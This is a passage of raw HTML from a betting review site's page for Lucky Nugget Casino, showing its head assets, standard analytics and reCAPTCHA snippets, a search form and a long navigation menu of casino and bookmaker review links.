<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/?p=6698' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Freview%2Flucky-nugget-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Freview%2Flucky-nugget-casino%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="bookmakers-template-default single single-bookmakers postid-6698 wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/review/lucky-nugget-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 